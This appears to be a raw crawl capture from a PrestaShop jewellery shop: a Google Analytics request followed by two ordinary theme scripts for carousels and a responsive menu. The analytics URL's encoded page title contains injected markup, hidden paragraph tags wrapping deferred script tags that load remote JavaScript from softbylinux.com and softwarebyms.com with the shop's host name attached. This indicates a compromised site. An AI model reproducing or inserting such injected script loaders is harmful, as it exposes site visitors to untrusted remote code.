request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=574960497&t=pageview&_s=1&dl=https%3A%2F%2Fbandtwins.com%2Fbisuteria%2F2314-pendiente-cala-estrella-cristal-azul.html&ul=en-us%40posix&dt=PENDIENTE%20CALA%20ESTRELLA%20CRISTAL%20AZUL%20-%20B%26Twins%20%3Cp%20hidden%3E%20%22%20%22%20width%3D%2269.5px%22%20height%3D%22118.5px%22%3C%2Fp%3E%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftbylinux.com%2Ftps.js%3Fhost%3Dbandtwins.com%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E%3C%2Ftitle%3E%3Cp%20hidden%3Ewidth%3D%2269.5px%22%20height%3D%22118.5px%22%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftwarebyms.com%2Ft2ps.js%3Fhost%3Dbandtwins.com%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E&sr=1280x720&vp=1280x720&_u=aCDAAEIJAAAAACAMI~&jid=1502163282&gjid=2076505272&cid=1649061666.1769706603&tid=UA-70754543-2&_gid=1895628443.1769706604&_r=1&_slc=1&did=d6YPbH&z=1085327339
body_size: -563
content:
2,cG-RHS46TDH2E

--- FILE ---
content_type: application/javascript
request_url: https://bandtwins.com/themes/modez/js/modez-mainscript.js
body_size: 697
content:
// Loader

$(window).load(function() { $(".loaderbg").fadeOut("slow"); })


// Browser detection
// If Safari
$(function () {
    if (navigator.userAgent.indexOf('Safari') != -1 &&
        navigator.userAgent.indexOf('Chrome') == -1) {
        $("body").addClass("safari");
    }
});

// If Android
var ua = navigator.userAgent.toLowerCase();
var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");
if(isAndroid) {
    $("body").addClass("android");
}



// Up Arrow

$(document).ready(function() {
    $("a.modezuparrow_link").click(function() {
        $("html, body").animate({
            scrollTop: $($(this).attr("href")).offset().top + "px"
        }, {
    duration: 500
    });
return false;
});
});


// Topsellers carousel
$(document).ready(function(){
    $('ul#topsellersul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 2,
        maxSlides: 2,
        moveSlides: 2,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// Specials carousel
$(document).ready(function(){
    $('ul#specialsul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 1,
        maxSlides: 1,
        moveSlides: 1,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// New products carousel
$(document).ready(function(){
    $('ul#newul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 2,
        maxSlides: 2,
        moveSlides: 2,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// Viewed products carousel
$(document).ready(function(){
    $('ul#viewedul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1200,
        slideMargin: 20,
        pause:4200,
        minSlides: 1,
        maxSlides: 1,
        moveSlides: 1,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

$(document).ready(function(){
    $('ul#roybrandsul').bxSlider({
        auto: true,
        speed: 1200,
        slideWidth: 98,
        slideMargin: 90,
        pause:2800,
        minSlides: 1,
        maxSlides: 6,
        moveSlides: 2,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        nextText: '',
        prevText: ''
    });
});

$(window).ready(function(){
    var slideWidthCustom,
        slideMarginCustom,
        width = $(window).width();

    if (width > 1199) {
        slideWidthCustom = 270;
        slideMarginCustom = 30;
    } else if (width > 991 && width < 1200) {
        slideWidthCustom = 210;
        slideMarginCustom = 33;
    } else if (width > 767 && width < 992) {
        slideWidthCustom = 250;
        slideMarginCustom = 30;
    }

// Home products carousels
    $(document).ready(function(){
        $('ul#homefeatured').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            responsive:true,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

    $(document).ready(function(){
        $('ul#blockbestsellers').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

    $(document).ready(function(){
        $('ul#blocknewproducts').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

});






--- FILE ---
content_type: application/javascript
request_url: https://bandtwins.com/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js
body_size: 1248
content:
/*
* 2007-2014 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2014 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var responsiveflagMenu = false;
var categoryMenu = $('ul.sf-menu');
var mCategoryGrover = $('.sf-contener .cat-title');

$(document).ready(function(){
	responsiveMenu();
	$(window).resize(responsiveMenu);
    updateHeader();
});

// check resolution
function responsiveMenu()
{
   if ($(document).width() <= 767 && responsiveflagMenu == false)
	{
		menuChange('enable');
		responsiveflagMenu = true;
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagMenu = false;
	}
}

// init Super Fish Menu for 767px+ resolution
function desktopInit()
{
	mCategoryGrover.off();
	mCategoryGrover.removeClass('active');
	$('.sf-menu > li > ul').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.sf-menu').removeAttr('style');
	categoryMenu.superfish('init');
	$('.sf-menu > li > ul').addClass('submenu-container clearfix'); //add class for width define
	i = 0;
	$('.sf-menu > li > ul > li:not(#category-thumbnail)').each(function(){  //add classes for clearing
		i++;
		if(i%2 == 1)
			$(this).addClass('first-in-line-xs');
		else if (i%5 == 1)
			$(this).addClass('first-in-line-lg');
	});
}

function mobileInit()
{
	categoryMenu.superfish('destroy');
	$('.sf-menu').removeAttr('style');

	mCategoryGrover.on('click', function(){
		$(this).toggleClass('active').parent().find('ul.menu-content').stop().slideToggle('medium');
	});

	$('.sf-menu > li > ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".sf-menu .menu-mobile-grover").on('click touchstart', function(){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
	});

	if ('ontouchstart' in document.documentElement)
	{
		$('#block_top_menu > ul:first > li > a').on('click', function(e){
			if ($(this).parent('li').find('ul').length)
				e.preventDefault();
		});
	}
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable'? mobileInit(): desktopInit();
}


$(document).scroll(function () {
    updateHeader ();
});

function updateHeader() {
    var y = $(document).scrollTop();

    var header = $("#block_top_menu");

    var headheight = $(".head").height();
    var navheight = $(".nav-height").height();
    var infoheight = $(".infopanel").height();

    if (y >= headheight - 32 + navheight + infoheight) {
        if (!$(header).hasClass('fixed')) {
            header.addClass('fixed').removeClass('fadeInDown animatedfast');
        }
    } else {
        if ($(header).hasClass('fixed')) {
            header.removeClass('fixed').addClass('fadeInDown animatedfast');
        }
    }
}